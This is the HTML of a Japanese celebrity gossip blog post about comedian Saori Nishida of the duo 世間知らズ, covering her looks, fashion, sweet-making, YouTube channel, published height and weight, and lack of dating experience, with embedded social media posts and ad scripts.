<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/nishida1995/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> 西田さおり</a> (@nishida1995) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2020-02-20T11:10:11+00:00">Feb 20, 2020 at 3:10am PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>https://www.instagram.com/p/B7D7pOcH4xy/?utm_source=ig_web_copy_link</p>
<p>https://www.instagram.com/p/B6iVE4VnM2B/?utm_source=ig_web_copy_link</p>
<p>https://www.instagram.com/p/B0alSFiH7gx/?utm_source=ig_web_copy_link</p>
<p>毎回タイプの違うファッションで本当におしゃれさんです！！雰囲気に合わせて髪型を変えたり帽子や小物を変えたり、ファッションが大好きなことが伝わってきますね♪しかも西田さんの雰囲気にすごく合っていて、どれもお似合いです！</p>
<p>シンプルな服装も個性的な雰囲気の物も、どちらも似合っているので羨ましいです！！元々かわいらしい顔立ちな上に、<strong>メイクも上手</strong>で<strong>肌もキレイ</strong>なので可愛さ倍増です。YouTubeでもメイク動画をあげれられているので、メイクも好きなのでしょうね。</p>
<p>Twitterでも西田さんがかわいい！とのコメントがたくさんあがっていました。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">世間知らズ西田さん本当にかわいい<br />
どストライク。タイプすぎる&#x1f97a;&#x1f497;</p>
<p>— ちゃんしー (@chanshi_ddn) <a href="https://twitter.com/chanshi_ddn/status/1121688857257209861?ref_src=twsrc%5Etfw">April 26, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">世間知らズの西田さんかわいい&#x1f604;痩せたら絶対かわいいぽっちゃりさんは可能性を感じてとても好き笑</p>
<p>— Yuichiro【ANDY】 (@yuchanlove) <a href="https://twitter.com/yuchanlove/status/1177430492687134720?ref_src=twsrc%5Etfw">September 27, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">後半世間知らズの西田ちゃんの株が私の中であがりっぱなし&#x1f970;&#x1f970;<br />
かわいいし、面白いし、気遣えるしで素敵だったわ&#x1f97a;&#x1f97a;&#x1f496;<br />
あとスクールゾーンの俵山さんは安定の面白さと落ち着き&#x1f923;&#x1f923;<br />
好きだわあ<br />
女装ネタよくみるせいか、所作が女性ぽいとこあって笑う&#x1f923;&#x1f923;</p>
<p>— みみちゃん (@mimichan_1008) <a href="https://twitter.com/mimichan_1008/status/1209865803782217728?ref_src=twsrc%5Etfw">December 25, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>かわいいし面白い！との声が多く、中には<span style="color: #ff0000;">気遣いがある</span>というコメントもあります。同性からかわいいと言われるのはうれしいですよね。同性から好感をもたれるのは見た目だけでなく、<strong>内面の良さ</strong>もあるからだろうと思いますね。</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;料理も上手でYouTuberでもある西田&quot;}" data-sheets-userformat="{&quot;2&quot;:4799,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;Meiryo&quot;}">料理も上手でYouTuberでもある西田</span></h2>
<p>可愛くておしゃれさんな西田さおりさん。<span style="color: #ff0000;">特技は料理</span>らしく特に<span style="color: #ff0000;">スイーツ作り</span>が得意だそうです。可愛くておしゃれで特技はスイーツ作りという、<strong>女子力高い</strong>女性ですね！確かにInstagramで手作りしたスイーツの写真がたくさんアップされています。</p>
<p>https://www.instagram.com/p/ButS9YtHpTi/?utm_source=ig_web_copy_link</p>
<p>https://www.instagram.com/p/Bxu9W2zHlko/?utm_source=ig_web_copy_link</p>
<p>https://www.instagram.com/p/BwHvjnDHDry/?utm_source=ig_web_copy_link</p>
<p>スイーツ作りは<strong>プロ並みの腕前</strong>です！どれもパティシエがつくったと言っても分からないレベルですね。まだまだたくさんのスイーツや手作りパンがアップされていて、全て載せれないのが残念なくらいですが、特技だけあって全てプロ顔負けの仕上がりです！</p>
<p>お笑い芸人の世間知らズですが<span style="color: #ff0000;">YouTuber</span>でもあります。2人で『<strong>世間知らズのスットコドッコイTV</strong>』というチャンネル名で動画をあげられています。YouTubeでは前述の通り、メイクや特技の料理・モーニングルーティンや2人でのネタなどの動画が主なようです。</p>
<p><div class="video"><iframe src="https://www.youtube.com/embed/I0YM8Co4hd4" width="882" height="496" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p><div class="video"><iframe loading="lazy" src="https://www.youtube.com/embed/wZAkmMEQFMg" width="882" height="496" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>YouTubeでは西田さんのメイクやスイーツ作りで女子力を発揮していたり、寝起きでありのままの姿を見せてくれていたり、色々な面の彼女が見れます。また、相方・椎木ゆうたさんとの<strong>仲の良さ</strong>も動画から伝わってきます。</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;体重がヤバくてこれまで恋愛経験はなし？&quot;}" data-sheets-userformat="{&quot;2&quot;:4799,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;Meiryo&quot;}">体重がヤバくてこれまで恋愛経験はなし？</span></h2>
<p>可愛くて料理上手な西田さおりさん。普通に彼氏がいそうに見えますが、これまで<span style="color: #ff0000;">恋愛経験がない</span>そうです。理由はぽっちゃりさんだから？ぽっちゃり体型がかわいいとも思えますが、身長・体重はどのくらいなのでしょう。</p>
<p>公表によると、身長＝150センチ・体重＝<span style="color: #ff0000;">65キロ</span>でした。身長からの標準体重は49.5キロなので、<strong>標準より15キロもオーバー</strong>していてヤバイです。でも現在のぽっちゃりな西田さんも十分かわいいので、痩せたらどれだけかわいくなるでしょう♪</p>
<p>西田さんの好きなタイプは「顔がちょっと崩れている人で一般人では満足できないため芸人が良い」とのことです。<strong>理想の人</strong>は「<strong>キンボシの有宗さん</strong>」だそうです。西田さんが好きなキンボシの有宗さんはコチラです。</p>
<img decoding="async" loading="lazy" class="alignnone size-full wp-image-16170 aligncenter" src="https://iroirog.info/wp-content/uploads/2020/04/１-10.jpg" alt="体重がヤバくてこれまで恋愛経験はなし？" width="200" height="200" />
<p style="text-align: right;">引用元：https://talent.thetv.jp/person/2000006508/sns/</p>
<p>見た目だけなら一般人でもいそうですが、ボケ担当の西田さんはツッコミ担当の有宗さんに惹かれるのでしょうか。ボケ＆ツッコミでカップルになったら楽しそうですけどね♪西田さんが一般人では満足できないというのも、恋愛経験がない原因の1つかもしれません。</p>
<p>女子力の高い西田さんは「<span style="color: #ff0000;">彼氏ができたらお笑いよりも恋愛！</span>」と言っており、現在人気上昇中の様子から、しばらくは恋愛経験なしの記録が更新されそうです。</p>
<p>女芸人さんはぽっちゃりさんほど人気があるようにも思えるので、キャラ的にも今のままでいて欲しい気もしますが、痩せて更にかわいくなった西田さんも見てみたいので、ダイエット企画などがあれば挑戦して欲しいですね♪</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;世間知らズ・西田のwikiプロフィール&quot;}" data-sheets-userformat="{&quot;2&quot;:4799,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16777215},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;Meiryo&quot;}">世間知らズ・西田のwikiプロフィール</span></h2>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BdsDnkinQTO/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:500px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BdsDnkinQTO/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BdsDnkinQTO/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">今日で23歳になりました！！！ これからも頑張ります！！！！ あざした！！！ 俊ちゃんのLINE流出します！</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/nishida1995/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> 西田さおり</a> (@nishida1995) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2018-01-08T12:24:53+00:00">Jan 8, 2018 at 4:24am PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<div class="simple-box5">
<p>名前：西田　さおり（にしだ　さおり）</p>
<p>生年月日：1994年1月8日</p>
<p>年齢：[birth day=&#8221;19940108&#8243;]歳</p>
<p>出身地：東京都</p>
<p>Instagram：<a href="https://www.instagram.com/nishida1995/">https://www.instagram.com/nishida1995/</a></p>
<p>Twitter：<a href="https://twitter.com/danishi18">https://twitter.com/danishi18</a></p>
<p>YouTube：<span style="font-size: 12px;"><a href="https://www.youtube.com/channel/UCkP5GmMnFUmLQWpXnNkkK_Q">https://www.youtube.com/channel/UCkP5GmMnFUmLQWpXnNkkK_Q</a></span></p>
</div>
<p>相方の椎木ゆうたさんとは、東京NSC19期生同士で<strong>2016年にコンビを結成</strong>しました。漫才では、西田さおりさんがボケ・椎木ゆうたさんがツッコミをされています。西田さんは芸人ですが、実は<span style="color: #ff0000;">親戚にはYouTuber</span>がいるとのこと。</p>
<p>以前「親戚が女芸人になってた件」という動画を公開した、<span style="color: #ff0000;">ワタナベマホト</span>さんです。ワタナベマホトさんは「厳しい道を選ぶ家系なのかも」と言っています。確かに同じ家系で、芸人＆YouTuberがいるってなかなかないですよね。</p>
<h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;まとめ&quot;}" data-sheets-userformat="{&quot;2&quot;:4797,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;Meiryo&quot;}">まとめ</span></h2>
<p>噂どおりおしゃれでかわいい、世間知らズの西田さおりさん。今まで恋愛経験がないというのは信じられないくらい、料理上手で女子力の高い女性でした。特技がスイーツ作り・趣味が食べ歩きということから、ぽっちゃりなのも納得です。</p>
<p>女子としては、恋愛経験以外はほとんど備わっている気がします。彼氏ができたら恋愛に走るそうなので、視聴者としては今後も恋愛経験なしで突き進んで欲しい気持ちです。世間知らズの姿が、もっとテレビで観れるように応援しています♪</p>
<a href="https://iroirog.info/zinbutsu/maruyamarei-kako/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/09/photo-1511297968426-a869b61af3da-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">丸山礼の過去が壮絶！実家は1万7千円の団地住まいで生活苦だった！</span><span class="blog-card-excerpt">丸山礼さんは今注目の若手モノマネ芸人で、ロバート秋山さんや、土屋太鳳さんなどの数々の芸能人のモノマネで人気を博しています。

メディ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/mihotoke-kawaii/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/04/仏像-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">みほとけの可愛い画像！慶応出身のインテリ芸人でミス鎌倉の経歴も！</span><span class="blog-card-excerpt">仏像を愛するあまり、仏像になりきる女性芸人・みほとけさんをご存知でしょうか。可愛いルックスから想像つかない、異色の仏像キャラとして注目を...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/maruyamarei-tsutiya/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/04/photo-1469334031218-e382a71b716b-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【丸山礼】土屋太凰のものまねが似すぎで面白い！可愛い画像まとめ！</span><span class="blog-card-excerpt">お笑いタレントやものまねタレントでもあり、YouTuberでもある丸山礼さんをご存知でしょうか？

芸能人のものまねや、身近にいるよ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/boruzyuku-haruka/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/05/水着-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ぼる塾はるかが可愛い！水着画像がスタイル抜群でヤバい！</span><span class="blog-card-excerpt">現在、人気急上昇中のきりやはるかさんをご存じでしょうか？

お笑い芸人でありながら可愛いと注目を集めています。

今回はその可愛...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/borujyoku-tanabe-mukashi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/02/D9A246EE-4D50-4F6B-A986-29774E40BB89-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="ぼる塾田辺の昔は30キロ痩せていて可愛い！ギャルサーでニートの過去！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ぼる塾田辺の昔は30キロ痩せていて可愛い！ギャルサーでニートの過去！</span><span class="blog-card-excerpt">現在大ブレイク中！お笑い第七世代の中でも特に注目の女性4人組カルテット（現在は育休中メンバー以外3人で活動）「ぼる塾」。

中でも、...</span></div></div></a>
									
																		
									
									<div class="tag-box"><span><a href="https://iroirog.info/tag/youtuber/"> YouTuber</a></span><span><a href="https://iroirog.info/tag/%e3%81%8a%e7%ac%91%e3%81%84%e8%8a%b8%e4%ba%ba/"> お笑い芸人</a></span><span><a href="https://iroirog.info/tag/%e3%82%88%e3%81%97%e3%82%82%e3%81%a8/"> よしもと</a></span><span><a href="https://iroirog.info/tag/%e3%82%b3%e3%83%b3%e3%83%93/"> コンビ</a></span><span><a href="https://iroirog.info/tag/%e3%83%9c%e3%82%b1/"> ボケ</a></span><span><a href="https://iroirog.info/tag/%e3%83%af%e3%82%bf%e3%83%8a%e3%83%99%e3%83%9e%e3%83%9b%e3%83%88/"> ワタナベマホト</a></span><span><a href="https://iroirog.info/tag/%e4%b8%96%e9%96%93%e7%9f%a5%e3%82%89%e3%82%ba/"> 世間知らズ</a></span><span><a href="https://iroirog.info/tag/%e6%a4%8e%e6%9c%a8%e3%82%86%e3%81%86%e3%81%9f/"> 椎木ゆうた</a></span><span><a href="https://iroirog.info/tag/%e8%a5%bf%e7%94%b0%e3%81%95%e3%81%8a%e3%82%8a/"> 西田さおり</a></span></div>									
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&text=%E4%B8%96%E9%96%93%E7%9F%A5%E3%82%89%E3%82%BA%E8%A5%BF%E7%94%B0%E3%81%8C%E5%8F%AF%E6%84%9B%E3%81%84%EF%BC%81%E6%96%99%E7%90%86%E4%B8%8A%E6%89%8B%E3%81%A0%E3%81%91%E3%81%A9%E4%BD%93%E9%87%8D%E3%81%8C%E3%83%A4%E3%83%90%E3%81%8F%E3%81%A6%E6%81%8B%E6%84%9B%E7%B5%8C%E9%A8%93%E3%81%AA%E3%81%97%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
